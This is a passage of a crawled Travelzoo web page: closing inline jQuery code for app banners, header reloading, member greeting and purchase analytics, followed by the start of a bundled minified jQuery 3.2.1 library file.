                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/collection/27/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="2usc1Asn9NssLrif5nA_ca5hzvxaXRnGWcF1d0J4R2QGsuDJk3DSY6Kk5TcDYKd9qng7jbjviJZt3z_oXQi5IX9RYJQ1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/Kx6Hyuc3OEbFng6HIbaj/huuaVcSDXfSXDQYc/W3lIdCkmegE/ZlVXWXs/HbkoB"></script><link rel="stylesheet" type="text/css"  href="/Kx6Hyuc3OEbFng6HIbaj/bzua/d1E1dCkmegE/Gm5gXQl/afAdZ"><script  src="/Kx6Hyuc3OEbFng6HIbaj/bzua/d1E1dCkmegE/TSldMmN/fKHgp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2JZ-
body_size: 154667
content:
/* -- 2026-01-28T00:50:50.6396942Z -- */
/* -- jquery-3.2.1.min.js -- */
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in 